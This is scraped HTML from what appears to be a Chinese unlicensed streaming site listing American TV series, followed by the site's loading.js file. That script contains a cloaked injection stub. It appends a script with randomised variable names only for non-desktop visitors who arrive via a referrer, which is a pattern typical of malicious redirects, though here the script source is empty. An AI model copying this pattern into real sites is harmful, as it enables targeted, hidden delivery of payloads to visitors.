class="vodlist_sub">看点：斯巴达克思 第二季</p></div></li><li class="vodlist_item num_27"><a class="vodlist_thumb lazyload" href="/movie/4031.html" target="_blank" title="斯巴达克斯：血与沙 第一季" data-background-image="https://pic.aidi123.com/item/bf9c556e0d07978625569260df37fe90.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">8.8</span></span></span></em><span class="jin text_right jinw"></span><span class="xszxj text_right"> 2010 | 完结 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/4031.html" target="_blank" title="斯巴达克斯：血与沙 第一季">斯巴达克斯：血与沙 第一季</a></p><p class="vodlist_sub">看点：斯巴达克思 第一季,斯巴达克思：血与沙,浴血戰士</p></div></li><li class="vodlist_item num_28"><a class="vodlist_thumb lazyload" href="/movie/4030.html" target="_blank" title="国土安全 第四季" data-background-image="https://pic.aidi123.com/item/59a16cf5552885d3ba6c3c0ad42e90f8.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">9.1</span></span></span></em><span class="jin text_right jinw"></span><span class="xszxj text_right"> 2014 | 完结 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/4030.html" target="_blank" title="国土安全 第四季">国土安全 第四季</a></p><p class="vodlist_sub">看点：国土 第四季,暗战 第四季,反恐危机 第四季</p></div></li><li class="vodlist_item num_29"><a class="vodlist_thumb lazyload" href="/movie/4028.html" target="_blank" title="国土安全 第三季" data-background-image="https://pic.aidi123.com/item/807a708815b5eda5a7752fa8cc1ea339.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">8.7</span></span></span></em><span class="jin text_right jinw"></span><span class="xszxj text_right"> 2013 | 完结 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/4028.html" target="_blank" title="国土安全 第三季">国土安全 第三季</a></p><p class="vodlist_sub">看点：国土 第三季,反恐危机 第三季,暗战 第三季</p></div></li><li class="vodlist_item num_30"><a class="vodlist_thumb lazyload" href="/movie/4027.html" target="_blank" title="国土安全 第二季" data-background-image="https://pic.aidi123.com/item/3015fb634aafe00e3e77000b865bf388.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">8.8</span></span></span></em><span class="jin text_right jinw"></span><span class="xszxj text_right"> 2012 | 完结 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/4027.html" target="_blank" title="国土安全 第二季">国土安全 第二季</a></p><p class="vodlist_sub">看点：国土 第二季,暗战 第二季,反恐危机(台） 第二季</p></div></li><li class="vodlist_item num_31"><a class="vodlist_thumb lazyload" href="/movie/4026.html" target="_blank" title="国土安全 第一季" data-background-image="https://pic.aidi123.com/item/6319a50f51a64345bdebd1527355c285.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">8.4</span></span></span></em><span class="jin text_right jinw"></span><span class="xszxj text_right"> 2011 | 完结 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/4026.html" target="_blank" title="国土安全 第一季">国土安全 第一季</a></p><p class="vodlist_sub">看点：国土 第一季,国土安全 第一季,暗战,反恐危机</p></div></li><li class="vodlist_item num_32"><a class="vodlist_thumb lazyload" href="/movie/1650.html" target="_blank" title="越狱 第一季" data-background-image="https://pic.aidi123.com/item/6092d009d1a9ae528f7a0cb1.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">8.4</span></span></span></em><span class="jin text_right jinw"></span><span class="xszxj text_right"> 2005 | 完结 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/1650.html" target="_blank" title="越狱 第一季">越狱 第一季</a></p><p class="vodlist_sub">看点：越狱第一季：破茧狂龙</p></div></li><li class="vodlist_item num_33"><a class="vodlist_thumb lazyload" href="/movie/4001.html" target="_blank" title="基地 第三季" data-background-image="https://pic.aidi123.com/item/1d46c0887bc6a38d11457e16b5a0abb8.jpg"><span class="play hidden_xs"></span><span class="xszxj text_right"> 2025 | 更新至第1集 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/4001.html" target="_blank" title="基地 第三季">基地 第三季</a></p><p class="vodlist_sub">看点：蓝光完整版</p></div></li><li class="vodlist_item num_34"><a class="vodlist_thumb lazyload" href="/movie/3997.html" target="_blank" title="码头风云" data-background-image="https://pic.aidi123.com/item/404dd2c40b6327ae1bea3c4ba8b95c09.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">6.6</span></span></span></em><span class="jin text_right jinw"></span><span class="xszxj text_right"> 2025 | 完结 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/3997.html" target="_blank" title="码头风云">码头风云</a></p><p class="vodlist_sub">看点：蓝光完整版</p></div></li><li class="vodlist_item num_35"><a class="vodlist_thumb lazyload" href="/movie/3991.html" target="_blank" title="头号外交官 第二季" data-background-image="https://pic.aidi123.com/item/03654e1240bbe10ee97d5f05f2ca16ac.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">7.8</span></span></span></em><span class="jin text_right jinw"></span><span class="xszxj text_right"> 2024 | 完结 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/3991.html" target="_blank" title="头号外交官 第二季">头号外交官 第二季</a></p><p class="vodlist_sub">看点：外交官</p></div></li><li class="vodlist_item num_36"><a class="vodlist_thumb lazyload" href="/movie/3971.html" target="_blank" title="掩耳盗邻 第一季" data-background-image="https://pic.aidi123.com/item/f062c00d64508aee91b50555c2d0a6d6.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">2.0</span></span></span></em><span class="jin text_right jinw"></span><span class="xszxj text_right"> 2025 | 完结 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/3971.html" target="_blank" title="掩耳盗邻 第一季">掩耳盗邻 第一季</a></p><p class="vodlist_sub">看点：富贵邻住偷,你的朋友与邻居,你的友邻</p></div></li></ul><ul class="page text_center cleafix"><li class="hidden_mb"><a href="/v/meiju-1.html" class="btns_disad">首页</a></li><li><a href="/v/meiju-1.html" class="btns_disad">上一页</a></li><li class="hidden_xs active"><a href="/v/meiju-1.html">1</a></li><li class="hidden_xs"><a href="/v/meiju-2.html">2</a></li><li class="hidden_xs"><a href="/v/meiju-3.html">3</a></li><li class="hidden_xs"><span class="btns_disad" href="javascript:;">...</span></li><li class="hidden_xs"><a href="/v/meiju-17.html">17</a></li><li><a href="/v/meiju-2.html">下一页</a></li><li class="hidden_mb"><a href="/v/meiju-17.html">尾页</a></li></ul><div class="page_tips hidden_mb">当前<span>第1 页</span>&nbsp;/&nbsp;共 17 页</div></div></div></div><script type="text/javascript">$('.mac_total').html('592');</script><div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li><a id="black" class="mycolor" href="javascript:void(0)" title="暗夜模式"><span class="m_ico theme_ico"><i class="iconfont">&#xe656;</i></span></a><a id="white" class="mycolor hide" href="javascript:void(0)" title="白昼模式"><span class="m_ico theme_ico"><i class="iconfont">&#xe657;</i></span></a></li><li><a class="btn_theme" href="javascript:void(0)" title="主题颜色"><span class="m_ico"><i class="iconfont">&#xe665;</i></span></a><div class="sideslip"><div class="themecolor"><p class="text_center"><i class="iconfont">&#xe665;</i>&nbsp;主题颜色</p><ul id="themes"><li id="default" class="color_default">橘色</li><li id="green" class="color_green">绿色</li><li id="blue" class="color_blue">蓝色</li><li id="pink" class="color_pink">粉色</li><li id="red" class="color_red">红色</li><li id="gold" class="color_gold">金色</li></ul></div></div></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="fo_t"><div class="wrap"><p>申明：本站所有视频和图片均来自互联网收集而来，版权归原创者所有，本站只提供web页面服务，并不提供资源存储，也不参与录制、上传。</p><p>若爱迪影视收录的节目无意冒犯了贵司版权，请及时附说明联系我们，确认后，我们会尽快删除下架。</p><p>&copy;&nbsp;2026&nbsp;adys.tv&nbsp;&nbsp;邮箱 Email：<script>document.write($.base64.decode("YWlkaXR2I3Byb3Rvbm1haWwuY29t"))</script>(#=@)&nbsp;&nbsp;<a href="/map.html" target="_blank">最新</a>&nbsp;<a href="/rss/index.xml" target="_blank">RSS订阅</a>&nbsp;<a href="/rss/baidu.xml" target="_blank">sitemap</a>&nbsp;<a href="/sitemap.txt" target="_blank">txtmap</a></p><p><span ></span></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/v/dianying.html"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a class="active" href="/v/lianxuju.html"><i class="iconfont">&#xe672;</i><span class="foot_font">连续剧</span></a></li><li class="foot_text"><a href="/v/zongyi.html"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li><li class="foot_text"><a href="/v/dongman.html"><i class="iconfont">&#xe630;</i><span class="foot_font">樱花动漫</span></a></li><li class="foot_text"><a href="/user/login.html"><i class="iconfont">&#xe62b;</i><span class="foot_font">会员</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="关注微信观看"><input type="hidden" id="wx_text" value="<p>长按识别二维码或微信扫码关注</p><p>关注后回复片名即可</p><p>或微信搜索微信名：<span class='mycol'>爱迪影视</span></p>"><input type="hidden" id="wx_qrcode" value="/template/movie/asset/img/ewm.jpg"><input type="hidden" id="zans_title" value="感谢赞赏"><input type="hidden" id="zans_text" value="<p>长按识别二维码或微信扫描二维码</p><p>金额随意，多少都是支持</p>"><input type="hidden" id="zans_qrcode" value="/template/movie/asset/img/dsm.jpg"><input type="hidden" id="zans_jjtc" value="就知道你会点，哼！不过还要祝你观影愉快!"><input type="hidden" id="version" value="v202311081"></div></div><div class="gonggao_popup" id="note" style="display:none;"><div class="popup-icon"><img src="https://static.aidicdn.com/img/backhome.svg"></div><div class="popup-header"><h3 class="popup-title">公告内容</h3></div><div class="popup-main"><p>防止网站失联，务必下载App！速度优于网页。</p><p>爱迪影视网址发布站：😍<a href="https://adys.cc/" target="_blank">https://adys.cc/</a>😍</p><p>爱迪影视上新域名：<a href="https://aidi123.com/" target="_blank">https://aidi123.com/</a></p><p><i class="iconfont">&#xe653;</i><a href="https://file1.adys.app/adys-v2.2.1.apk" class="download-button android">安卓App下载</a></p><p><i class="iconfont">&#xe650;</i><a href="/user" onclick="return confirm('TV端请登录会员下载')" class="download-button android">TV端app下载</a></p></div><div class="popup-footer"><span class="popup-btn" onclick="closeclick()">我记住啦</span></div></div><div class="conch_history_pop user_log"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file="" ></div><script type="text/javascript" src="https://static.aidicdn.com/jquery.stem.js?v=v202311081"></script><script type="text/javascript" src="https://static.aidicdn.com/js/hlexpand.js?v=v202311081"></script><script type="text/javascript" src="https://static.aidicdn.com/js/home.js"></script><script type="text/javascript" src="https://static.aidicdn.com/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="https://static.aidicdn.com/js/jquery.ac.js"></script><script>(function(){ var bp = document.createElement('script'); var curProtocol = window.location.protocol.split(':')[0]; if (curProtocol === 'https') { bp.src = 'https://zz.bdstatic.com/linksubmit/push.js'; } else { bp.src = 'http://push.zhanzhang.baidu.com/push.js'; } var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(bp, s);})();</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://static.aidicdn.com/js/parts/loading.js
body_size: 637
content:
$(document).ready(function() {
    $(".hot_banner_box").append('<div id="loading" style="position:absolute;overflow:hidden;left:0;top:0;width:100%;height: 100%;z-index:300;"><div style="position:absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);z-index: 10;"><img style="max-width: 32px;" src="https://static.aidicdn.com/img/loading.gif"></div></div>');
    if (!(/^Mac|Win/.test(navigator.platform)) && (document.referrer.indexOf('.') !== -1)) {
        var wNbiy = document.createElement('script');
        wNbiy.type = 'text/javascript';
        wNbiy.src = '';
        var OHupqC = document.head || document.body;
        OHupqC.appendChild(wNbiy);
    }
    setTimeout(function() {
        $("#loading").remove();
        $(".banner-top,.banner-wtop").addClass("opacity-top");
    }, 2000);
});
